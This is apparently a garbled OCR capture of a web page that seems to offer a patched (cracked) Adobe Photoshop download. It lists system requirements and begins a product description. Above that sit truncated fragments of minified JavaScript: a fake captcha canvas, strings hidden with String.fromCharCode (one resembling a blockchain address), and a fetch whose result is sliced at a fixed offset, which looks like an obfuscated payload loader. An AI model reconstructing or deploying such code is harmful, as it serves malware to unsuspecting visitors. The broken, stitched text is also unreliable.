
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for patching
RAM:
At least 4 GB
Disk space:
64 GB for patching
Adobe Photoshop is a platform for raster graphics editing and digital
art. It contains features for photo manipulation, compositions, and